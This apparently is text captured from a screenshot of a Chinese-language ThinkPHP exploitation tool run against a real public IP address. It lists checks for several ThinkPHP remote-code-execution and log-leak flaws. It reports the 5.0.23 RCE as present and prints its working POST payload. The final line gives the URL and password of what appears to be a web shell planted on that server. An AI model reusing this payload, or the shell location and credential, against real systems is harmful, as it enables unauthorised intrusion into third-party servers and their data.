 URL: http://39.101.196.35/ 版本: ThinkPHP 5.0.23 RCE 检... Cl...
路径: 导入 批量检测 GetSehll
信息 命令执行
检测所有漏洞中......
[-] 不存在ThinkPHP 5.0 RCE
[-] 不存在ThinkPHP 5.0.10 construct RCE
[-] 不存在ThinkPHP 5.0.22/5.1.29 RCE
[+] 存在ThinkPHP 5.0.23 RCE
Payload: http://39.101.196.35//?s=captcha&test=-1 Post: _method=__construct&filter[]=phpinfo&method=get&server[REQUEST_METHOD]=1
[-] 不存在ThinkPHP 5.0.24-5.1.30 RCE
[-] 不存在ThinkPHP 3.x RCE
[-] 不存在ThinkPHP 5.x 数据库信息泄露
[-] 不存在ThinkPHP 3.x Log RCE
[-] 不存在ThinkPHP 5.x 日志泄露
[-] 不存在ThinkPHP 3.x 日志泄露
[-] 不存在ThinkPHP 6.x 日志泄露
[+] http://39.101.196.35//peiqi.php Pass:peiqi